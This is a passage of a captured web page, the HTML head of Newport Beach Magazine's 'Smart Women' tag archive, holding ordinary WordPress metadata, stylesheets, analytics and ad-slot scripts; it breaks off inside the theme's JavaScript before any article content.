

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/tag/smart-women/
body_size: 14814
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Smart Women Archives - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/tag/smart-women/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Smart Women Archives - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/tag/smart-women/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.newportbeachmagazine.com/tag/smart-women/","url":"https://www.newportbeachmagazine.com/tag/smart-women/","name":"Smart Women Archives - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/tag/smart-women/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/tag/smart-women/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/IMG_0100.jpg","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/tag/smart-women/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/tag/smart-women/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/IMG_0100.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/IMG_0100.jpg","width":410,"height":615},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/tag/smart-women/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"Smart Women"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Smart Women Tag Feed" href="https://www.newportbeachmagazine.com/tag/smart-women/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/tags/489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

